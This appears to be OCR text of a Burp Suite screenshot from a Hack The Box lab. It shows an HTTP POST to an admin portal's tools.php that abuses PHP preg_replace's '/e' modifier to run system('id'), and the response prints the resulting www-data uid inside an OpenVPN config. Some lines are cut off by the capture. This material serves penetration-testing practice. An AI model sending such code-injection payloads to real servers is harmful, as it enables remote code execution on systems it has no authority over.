 Request
Raw Params Headers Hex
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1306
9 Origin: https://admin-portal.europacorp.htb
10 DNT: 1
11 Connection: close
12 Referer: https://admin-portal.europacorp.htb/tools.php
13 Cookie: PHPSESSID=r6nhkatiist9bs4nekgt7oslv6
14 Upgrade-Insecure-Requests: 1
15
16 pattern=/nogroup/e&ipaddress=system('id')&text="openvpn": {
17 "vtun0": {
18 "local-address": {
19 "10.10.10.1": "''"
20 },
21 "local-port": "1337",
22 "mode": "site-to-site",
23 "openvpn-option": [
24 "--comp-lzo",
25 "--float",
26 "--ping 10",
27 "--ping-restart 20",
28 "--ping-timer-rem",
29 "--persist-tun",
30 "--persist-key",
31 "--user nobody",
32 "--group nogroup"
33 ],
34 "remote-address": "ip_address",
35 "remote-port": "1337",
36 "shared-secret-key-file": "/config/auth/secre
37 },
38 "protocols": {
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
348 <!-- /.row -->
349 <div class="row">
350 <div class="panel panel-default">
351 <div class="panel-heading">
352 <i class="fa fa-file-text fa-fw"></i> OpenVPN C
353 </div>
354 <!-- /.panel-heading -->
355 <div class="panel-body">
356 <p>"openvpn": {<br />
357 "vtun0": {<br />
358 "local-address": {<br />
359 "10.10.10.1": "''"<br />
360 },<br />
361 "local-port": "1337",<br />
362 "mode": "site-to-site",<br />
363 "openvpn-option": [<br />
364 "--comp-lzo",<br />
365 "--float",<br />
366 "--ping 10",<br />
367 "--ping-restart 20",<br />
368 "--ping-timer-rem",<br />
369 "--persist-tun",<br />
370 "--persist-key",<br />
371 "--user nobody",<br />
372 "--group uid=33(www-data) gid=33(www-data)
373 ],<br />
374 "remote-address": "ip_address",<br />
375 "remote-port": "1337",<br />
376 "shared-secret-key-file": "/config/auth/secret"<br
377 },<br />
378 "protocols": {<br />
379 "static": {<br />
380 "interface-route": {<br />
381 "ip_address/24": {<br />
382 "next-hop-interface": {<br
383 "vtun0": "''"<br />
384 }<br />
385 }<br />
? < + > Type a search term